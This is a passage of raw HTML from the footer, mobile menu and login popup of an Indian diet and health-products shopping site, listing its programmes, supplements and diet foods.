          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

